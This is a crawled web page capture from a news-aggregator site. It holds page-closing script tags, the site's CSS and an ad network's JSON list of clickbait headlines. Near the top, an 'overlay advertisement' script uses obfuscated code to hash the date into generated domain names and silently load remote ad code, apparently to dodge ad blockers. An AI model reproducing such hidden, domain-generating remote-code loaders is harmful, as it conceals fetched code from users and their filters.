<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/css
request_url: https://newssummedup.com/css/style.css
body_size: 1319
content:
.titlefont.form-control,.navbar{padding:0;color:#fff}.navbar,.navbar form input{color:#fff}.dropdown-menu,.navbar,.pagination.pg-red .active .page-link,footer{background-color:#bb1919}.navbar{font-family:'Crimson Text',serif}#logo{height:3.5em;width:4em}.titlefont{font-size:1.8em;text-align:center}input{outline:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%;background:url(http://static.tumblr.com/ftv85bp/MIXmud4tx/search-icon.png) 9px center no-repeat #fff;border:1px solid #ccc;padding:9px 10px 9px 32px;width:55px;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}#search2 input[type=search]{width:15px;padding-left:10px;color:#000;background-color:#fff;cursor:pointer}#search2 input[type=search]:hover{background-color:#fff}#search2 input[type=search]:focus{width:130px;padding-left:60px;color:#000;background-color:#fff;cursor:auto}#search2 input:-moz-placeholder{color:transparent}#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:4em;color:#000;background-color:#fff;cursor:pointer}.navbar .navbar-toggler{padding:0;height:3em;width:3em;float:left}.dropdown-menu{color:#fff}#countries{color:#fff;font-family:'Crimson Text',serif;background-image:none}a:link{text-decoration:none}a:hover{text-decoration:underline}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#bb1919;border-color:#0275d8}body{background-color:#f2f2f2;font-family:'Varela Round',sans-serif}.imgsize{height:500px;width:740px}.cardtitle{font-size:2rem}#tsimgsize{min-width:100%;max-width:100%;padding-left:.5em;padding-right:.5em}.card-img-overlay{padding:0}.card-img-top{width:300px!important;padding-left:10px;padding-right:10px;padding-top:10px}.crop{width:200px;height:150px;overflow:hidden}a.title:hover{text-decoration:none}.cardsource{color:#bb1919}.carddate{font-size:.83rem}#addimg{width:-webkit-fill-available;padding-top:1rem;padding-bottom:1rem}footer{font-family:'Crimson Text',serif;color:#fff;text-align:center}ul.social-network{list-style:none;display:inline;margin-left:0!important;padding:0}ul.social-network li{display:inline;margin:-2rem 5px 0}.social-circle li a{display:inline-block;position:relative;margin:-2rem auto 0;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;text-align:center;width:50px;height:50px;font-size:20px}.social-circle li i{margin:0;line-height:50px;text-align:center;color:#bb1919}.btn-outline-danger{border:none;border-radius:4px;background-color:#fff}.btn-outline-danger:active,.btn-outline-danger:active:focus,.btn-outline-danger:focus,.btn-outline-danger:hover{background-color:#bb1919;color:#fff}ul.pages a{color:#fff;text-transform:uppercase;list-style-type:none}.footer-copyright{background-color:#a91717;font-size:1em;color:#fff}.bottomfont{font-family:Sansita,sans-serif}@media screen and (min-width:768px){.input-group-btn:not(:first-child)>.btn,.navbar form input{margin-top:1em}.titlefont{font-weight:700}.transbox{background-color:#000;opacity:.6}.countries{margin-left:4.6em;margin-top:0.3em;font-size:1em}}@media screen and (max-width:544px){.titlefont{font-size:1.2em}#logo{height:3em;width:2.5em}#search2 input[type=search]:focus{width:130px;padding-left:30px;color:#000;background-color:#fff;cursor:auto}}@media screen and (max-width:768px){.transbox{background-color:#000;opacity:.6}.placing{font-size:1.5em}}@media only screen and (min-width:360px) and (max-width:360px){#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:2em;color:#000;background-color:#fff;cursor:pointer}}@media only screen and (min-width:1px) and (max-width:320px) and (-webkit-min-device-pixel-ratio:2){#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:1em;color:#000;background-color:#fff;cursor:pointer}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=694ee4d9-0ebdf&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1766778074729539259260&pvid=81ea054f-1770-40bc-ab9a-ae49d5be17e2&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=712f8875-0357-4edc-ae18-00632c030dd9&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7097&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fvw7jyz&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fvw7jyz
body_size: 3187
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","6946112","1","Such A Sweet Life Story Of The Youngest Queen In The World","","0","","","","jbq6mCHOluoauB4QR4Kwz90STKL-OrO689ORlIxSMDUapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0KlbBWiA8keEA1YX8VCVyc",{"i":"https://s-img.mgid.com/g/6946112/492x328/0x0x1025x683/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDgvMTAxOTI0Lzg2YTNkZjdmZjY4NjYyMDRhNDRjM2YyODkxNmFhYWQ5LnBuZw.webp?v=1766778074-IZIx2-4ZanRk6mb9K6iDKCEyFLfvov_QQ_ViLaYXDhM","l":"https://clck.mgid.com/ghits/6946112/i/5526698/0/pp/1/1?h=jbq6mCHOluoauB4QR4Kwz90STKL-OrO689ORlIxSMDUapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0KlbBWiA8keEA1YX8VCVyc&rid=d70c227f-e292-11f0-9f19-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-most-beautiful-royal-women-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"d70c4afe-e292-11f0-9f19-d404e6f98490","crid":"6946112"}],
["Herbeauty","16261759","1","The Secrets Of \"Friends\": Courtney Cox's Experience On Set","","0","","","","jbq6mCHOluoauB4QR4Kwz1mCx64LD2aOU7j4n55be2ISSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3peVhNKFphwDptX62AnE5q",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/101924/d48cef570c35a0bd656bc7a086c58fef.mp4?v=1766778074-UjfDsc5AuI11pgiLSrIXkMQJLQY8Bg9HJSgWEzYcTWw","l":"https://clck.mgid.com/ghits/16261759/i/5526698/0/pp/2/1?h=jbq6mCHOluoauB4QR4Kwz1mCx64LD2aOU7j4n55be2ISSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3peVhNKFphwDptX62AnE5q&rid=d70c227f-e292-11f0-9f19-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/courtney-cox-reveals-experience-filming-friends-birth-scenes-amidst-7-miscarriages/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d70c4b02-e292-11f0-9f19-d404e6f98490","crid":"16261759"}],
["Brainberries","24239358","1","What Happened To Laura San Giacomo? She's Still Stunning Today!","","0","","","","jbq6mCHOluoauB4QR4Kwz6UQ2rEMYM29EJXr6ErJOuyeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3HP1bE_tDLsL_jctBbntqY",{"i":"https://s-img.mgid.com/g/24239358/492x328/-/[base64].webp?v=1766778074-L5HaT0SwfxGl0sdjWVd50mNMGnemWPCxnIBKplpxwfI","l":"https://clck.mgid.com/ghits/24239358/i/5526698/0/pp/3/1?h=jbq6mCHOluoauB4QR4Kwz6UQ2rEMYM29EJXr6ErJOuyeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3HP1bE_tDLsL_jctBbntqY&rid=d70c227f-e292-11f0-9f19-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/90s-star-laura-san-giacomo-looks-totally-different-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d70c4b03-e292-11f0-9f19-d404e6f98490","crid":"24239358"}],
["Herbeauty","12578196","1","Milo Ventimiglia Definitely Has A Thing For Dating His Costars","","0","","","","jbq6mCHOluoauB4QR4Kwz10mivLZG-v7X0WIh4IrGdGaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Pshnae8bZSLGOGeQ6ao2C",{"i":"https://s-img.mgid.com/g/12578196/492x328/-/[base64].webp?v=1766778074-jd2EeB5cHBu6MkvWhHXt9Ckl-ePkxASR4Z07LMKuyEY","l":"https://clck.mgid.com/ghits/12578196/i/5526698/0/pp/4/1?h=jbq6mCHOluoauB4QR4Kwz10mivLZG-v7X0WIh4IrGdGaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Pshnae8bZSLGOGeQ6ao2C&rid=d70c227f-e292-11f0-9f19-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/all-of-milo-ventimiglia-s-famous-exes/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d70c4b06-e292-11f0-9f19-d404e6f98490","crid":"12578196"}],
["Herbeauty","22738729","1","Queen Letizia Took And Won Her Style Challenge","","0","","","","jbq6mCHOluoauB4QR4Kwz9slfLyaqfrkEiVhR1g8NHuV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Kf97Vw7ZZnHbtMIPqTdHv",{"i":"https://s-img.mgid.com/g/22738729/492x328/-/[base64].webp?v=1766778074-0GEa4NAdADb2AV1rgXu_l1Psx6-YxqZR231g_j61q8U","l":"https://clck.mgid.com/ghits/22738729/i/5526698/0/pp/5/1?h=jbq6mCHOluoauB4QR4Kwz9slfLyaqfrkEiVhR1g8NHuV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Kf97Vw7ZZnHbtMIPqTdHv&rid=d70c227f-e292-11f0-9f19-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/fashion/queen-letizia-s-best-fashion-moments/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"d70c4b07-e292-11f0-9f19-d404e6f98490","crid":"22738729"}],
["Brainberries","24239367","1","Fans Think That Barron Accidentally Revealed His Girlfriend","","0","","","","jbq6mCHOluoauB4QR4KwzyZCZLGw0Rt57Pw07ucFSwzGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1nmCNTrdIoYyZK09jdnAPs",{"i":"https://s-img.mgid.com/g/24239367/492x328/-/[base64].webp?v=1766778074-o6Hy-qDfRSCmNXdaWeb92EL8hkteBqfMYYu5TH2U_vk","l":"https://clck.mgid.com/ghits/24239367/i/5526698/0/pp/6/1?h=jbq6mCHOluoauB4QR4KwzyZCZLGw0Rt57Pw07ucFSwzGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1nmCNTrdIoYyZK09jdnAPs&rid=d70c227f-e292-11f0-9f19-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/barron-trumps-got-a-college-girlfriend-but-hes-keeping-it-low-key/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"d70c4b0b-e292-11f0-9f19-d404e6f98490","crid":"24239367"}],
["Brainberries","10881025","1","Ever Wonder What The Biggest Fish Ever Caught Looked Like?","","0","","","","jbq6mCHOluoauB4QR4Kwz1puRKfk70yIUOfj0lNu_rWHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02AyOemd2rhdyaOc6K-Ucc",{"i":"https://s-img.mgid.com/g/10881025/492x328/-/[base64].webp?v=1766778074-Dq1cpVlexeVVSo-bAG-7S7cWiakx7s1Ezt0IUwW5ugo","l":"https://clck.mgid.com/ghits/10881025/i/5526698/0/pp/7/1?h=jbq6mCHOluoauB4QR4Kwz1puRKfk70yIUOfj0lNu_rWHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02AyOemd2rhdyaOc6K-Ucc&rid=d70c227f-e292-11f0-9f19-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-largest-creatures-ever-caught-by-fishermen/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d70c4b0d-e292-11f0-9f19-d404e6f98490","crid":"10881025"}],
["Brainberries","3805541","1","20 Facts That'll Change Your Perception Of \"The Big Bang Theory\"","","0","","","","jbq6mCHOluoauB4QR4Kwz8cKSS6bP4KHGNbBkspysc6lF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0La6TeDO0jmX7zbpq1rRZu",{"i":"https://s-img.mgid.com/g/3805541/492x328/0x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDUtMjQvMTAxOTI0LzVjOTFlMDQ1NWNmOGEzMDJjOTA2N2Q2Y2ZmODJkNTg2LmpwZw.webp?v=1766778074-2EcT330U6xZTRksjzON_vsPzRMENmWhnrWTOLQ5LSEE","l":"https://clck.mgid.com/ghits/3805541/i/5526698/0/pp/8/1?h=jbq6mCHOluoauB4QR4Kwz8cKSS6bP4KHGNbBkspysc6lF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0La6TeDO0jmX7zbpq1rRZu&rid=d70c227f-e292-11f0-9f19-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/20-surprising-facts-about-the-big-bang-theory-you-probably-didnt-know/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d70c4b0f-e292-11f0-9f19-d404e6f98490","crid":"3805541"}],
["Brainberries","13404749","1","The Most Iconic Scene From Every MCU Movie","","0","","","","jbq6mCHOluoauB4QR4Kwz1yMPBzYb3MyMGUlZVNh--vTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2V9NrPX1Y6Uwad-yTVdMSQ",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2Fb18edc8c45f571c5192e4126fca5ccf5.gif?v=1766778074-xwHYvHtBU_N62b9KQiQk4rSQCOr5sbxfxsdGLzJKfvk","l":"https://clck.mgid.com/ghits/13404749/i/5526698/0/pp/9/1?h=jbq6mCHOluoauB4QR4Kwz1yMPBzYb3MyMGUlZVNh--vTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2V9NrPX1Y6Uwad-yTVdMSQ&rid=d70c227f-e292-11f0-9f19-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-most-exciting-mcu-scenes-fans-love-rewatching/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d70c4b12-e292-11f0-9f19-d404e6f98490","crid":"13404749"}],
